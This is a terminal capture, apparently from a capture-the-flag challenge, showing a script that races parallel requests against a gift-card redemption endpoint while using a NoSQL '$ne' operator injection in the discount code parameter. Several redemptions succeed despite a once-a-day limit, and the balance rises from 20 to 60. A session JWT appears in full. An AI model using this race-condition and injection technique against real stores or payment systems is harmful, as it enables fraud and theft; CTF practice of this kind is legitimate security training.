 ┌──(kali㉿kali)-[~/RaceCondition]
└─$ ./get_vouchers "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2NzhkNTQxN2Q4YjZmYzFkNTNlZjlmY2EiLCJpYXQiOjE3MzczMTUzNTEsImV4cCI6MTczNzM1MTM1MX0.MlrsV
jAVkftLXIpIdw0em2J7Y9RTpukexR-_UDTMXqw"
[*] Targeting http://speed.challs.srdnlen.it:8082/redeem?discountCode[$ne]=a
[*] Sending 20 requests
[+] {"success":true,"message":"Gift card redeemed successfully! New Balance: 20"}
[+] {"success":true,"message":"Gift card redeemed successfully! New Balance: 20"}
[+] {"success":true,"message":"Gift card redeemed successfully! New Balance: 20"}
[+] {"success":true,"message":"Gift card redeemed successfully! New Balance: 40"}
[+] {"success":true,"message":"Gift card redeemed successfully! New Balance: 40"}
[+] {"success":true,"message":"Gift card redeemed successfully! New Balance: 40"}
[-] {"success":false,"message":"You have already redeemed your gift card today!"}
[-] {"success":false,"message":"You have already redeemed your gift card today!"}
[-] {"success":false,"message":"You have already redeemed your gift card today!"}
[+] {"success":true,"message":"Gift card redeemed successfully! New Balance: 40"}
[-] {"success":false,"message":"You have already redeemed your gift card today!"}
[-] {"success":false,"message":"You have already redeemed your gift card today!"}
[-] {"success":false,"message":"You have already redeemed your gift card today!"}
[-] {"success":false,"message":"You have already redeemed your gift card today!"}
[-] {"success":false,"message":"You have already redeemed your gift card today!"}
[-] {"success":false,"message":"You have already redeemed your gift card today!"}
[+] {"success":true,"message":"Gift card redeemed successfully! New Balance: 60"}
[-] {"success":false,"message":"You have already redeemed your gift card today!"}
[-] {"success":false,"message":"You have already redeemed your gift card today!"}
[-] {"success":false,"message":"You have already redeemed your gift card today!"}